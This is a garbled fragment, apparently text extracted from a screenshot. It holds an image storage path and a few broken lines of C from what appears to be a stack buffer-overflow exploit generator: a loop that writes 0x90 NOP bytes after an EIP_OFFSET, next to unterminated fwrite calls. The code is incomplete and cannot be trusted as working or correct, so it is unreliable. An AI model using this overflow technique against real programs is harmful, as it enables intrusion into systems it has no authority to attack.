
break;
default:
fwrite("", sizeof(char), 4, 
break;
}
for(i = EIP_OFFSET + 4;
fputc(0x90,fp2);